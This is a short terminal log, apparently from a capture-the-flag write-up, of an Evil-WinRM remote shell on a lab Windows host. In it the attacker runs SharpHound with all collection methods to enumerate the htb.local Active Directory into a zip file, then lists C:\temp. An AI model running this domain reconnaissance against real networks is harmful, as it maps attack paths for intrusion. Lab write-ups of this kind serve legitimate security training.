 *Evil-WinRM* PS C:\temp> ./sharp.exe -c all --zipfilename forest.zip
2022-06-13T04:23:05.9965840-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP,
ObjectProps, DCOM, SPNTargets, PSRemote
2022-06-13T04:23:06.0122184-07:00|INFORMATION|Initializing SharpHound at 4:23 AM on 6/13/2022
2022-06-13T04:23:06.4653431-07:00|INFORMATION|Loaded cache with stats:
2022-06-13T04:23:06.4653431-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SP
NTargets, PSRemote
2022-06-13T04:23:06.8571986-07:00|INFORMATION|Beginning LDAP search for htb.local
2022-06-13T04:23:06.9353000-07:00|INFORMATION|Producer has finished, closing LDAP channel
2022-06-13T04:23:06.9353000-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2022-06-13T04:23:37.0824714-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 43 MB RAM
2022-06-13T04:23:52.0789924-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2022-06-13T04:23:52.1102380-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2022-06-13T04:23:52.2196180-07:00|INFORMATION|Status: 161 objects finished (+161 3.577778)/s -- Using 54 MB RAM
2022-06-13T04:23:52.2196180-07:00|INFORMATION|Enumeration finished in 00:00:45.3613198
2022-06-13T04:23:52.3289865-07:00|INFORMATION|SharpHound Enumeration Completed at 4:23 AM on 6/13/2022! Happy Graphing!
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/13/2022 4:09 AM 15209 20220613040930_file.zip
-a---- 6/13/2022 4:23 AM 17873 20220613042351_forest.zip
-a---- 6/13/2022 4:23 AM 19811 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 6/13/2022 4:22 AM 906752 sharp.exe
-a---- 6/13/2022 4:22 AM 906752 sharp.ps1
*Evil-WinRM* PS C:\temp>
VPN